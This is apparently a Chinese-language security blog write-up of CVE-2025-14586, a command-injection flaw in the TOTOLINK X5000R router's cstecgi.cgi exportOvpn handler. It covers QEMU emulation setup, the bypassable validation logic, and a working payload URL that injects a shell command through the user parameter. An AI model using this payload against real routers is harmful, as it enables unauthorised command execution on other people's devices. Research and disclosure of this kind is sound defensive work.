TOTOLINK_X5000R_RCE(CVE-2025-14586)
漏洞详情
可见:https://github.com/awigwu76/TOTOLINK_X5000R/blob/main/1.md
环境复现
不清楚的可以看:https://www.cnblogs.com/awigwu76/p/19136789#环境复现
qemu start
sudo qemu-system-mipsel \
-M malta \
-kernel vmlinux-3.2.0-4-4kc-malta \
-hda debian_wheezy_mipsel_standard.qcow2 \
-append "root=/dev/sda1 console=tty0" \
-netdev tap,id=tapnet,ifname=tap0,script=no \
-device rtl8139,netdev=tapnet \
-nographic
put the firmware into qemu
#in qemu
mkdir /firmware
sudo scp -r squashfs-root/* root@192.168.122.76:/firmware/
chroot /firmware /bin/sh
#after chroot
#fake a openvpn-cert
echo -e '#!/bin/sh\necho fake' > /bin/openvpn-cert
chmod +x /bin/openvpn-cert
/etc/init.d/lighttpd start
漏洞成因

存在可绕过的验证逻辑,只要把恶意代码放入v49, 传入v55, 就能调用system执行,由于getNthValueSafe, 起到分隔与选择的作用, 只要传入的QUERY_STRING里面有exportOvpn即可绕过第一层验证, 后面需要在&(38), 后面加上type=user, 按此逻辑去构造payload即可

payload = /cgi-bin/cstecgi.cgi?action=exportOvpn&type=user&user=test;id;



 浙公网安备 33010602011771号
浙公网安备 33010602011771号